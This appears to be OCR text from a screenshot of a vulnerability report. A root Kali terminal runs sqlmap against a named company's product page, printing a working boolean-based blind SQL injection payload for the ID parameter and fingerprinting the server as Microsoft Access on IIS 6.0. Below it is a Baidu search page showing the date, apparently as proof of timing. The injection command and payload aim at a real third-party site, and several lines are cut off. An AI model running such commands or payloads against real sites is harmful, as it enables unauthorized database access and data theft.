 root@kali:~# sqlmap -u "lighting.tcl.com/en/products-d.aspx?ID=-1+OR+17-7%3d10&SortID=101"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
ponsible for any misuse or damage caused by this program
[*] starting at 17:29:44
[17:29:44] [WARNING] it appears that you have provided tainted parameter values ('ID=-1 OR 17-
ap could be able to run properly
Are you sure you want to continue? [y/N] y
[17:29:47] [INFO] resuming back-end DBMS 'microsoft access'
[17:29:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=-1 OR 17-7=10 AND 5880=5880&SortID=101
---
[17:29:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[17:29:47] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/lighting.t
[*] shutting down at 17:29:47
root@kali:~#
Bai du 百度
时间
百度一
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
17:29 57
星期五
2014年11月14日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-11-11
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)
怎么证明时间真的存在 精
点击：8万